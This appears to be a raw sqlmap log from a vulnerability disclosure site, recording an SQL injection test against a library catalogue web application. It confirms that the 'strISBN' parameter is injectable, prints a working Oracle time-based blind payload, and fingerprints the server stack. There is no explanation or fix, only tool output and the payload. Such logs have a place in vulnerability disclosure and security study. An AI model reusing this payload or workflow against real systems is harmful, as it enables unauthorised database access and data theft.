 [19:22:13] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[19:22:30] [INFO] GET parameter 'strISBN' seems to be 'Oracle AND time-based bli
nd (heavy query)' injectable
[19:22:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:22:30] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:22:30] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:22:31] [INFO] target URL appears to have 13 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[19:23:02] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[19:23:02] [INFO] checking if the injection point on GET parameter 'strISBN' is
a false positive
GET parameter 'strISBN' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 144 HTTP(s) req
uests:
---
Parameter: strISBN (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: nRecno=5520&TABNAME=ILASBIBLIOS&DISP=Holding&strISBN=978-7-5154-017
2-0' AND 8840=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_U
SERS T4,ALL_USERS T5) AND 'Esge'='Esge&nType=242
---
[19:23:37] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:23:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[19:23:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org